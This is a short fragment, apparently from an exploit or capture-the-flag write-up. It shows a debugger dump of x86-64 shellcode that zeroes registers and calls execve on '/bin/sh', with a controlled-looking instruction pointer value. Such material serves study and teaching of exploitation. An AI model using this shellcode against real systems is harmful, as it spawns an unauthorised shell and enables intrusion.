 *RIP  106 ◂— syscall  /* 0x414141414141050f */
0x59    nop
0x5a    mov    edi, 0x100
0x5f    mov    eax, 0x3b
0x64    xor    rsi, rsi
0x67    xor    rdx, rdx
► 0x6a    syscall  <SYS_execve>
path: 0x100 ◂— 0x68732f6e69622f /* '/bin/sh' */
argv: 0 ◂— 0x0
envp: 0 ◂— 0x0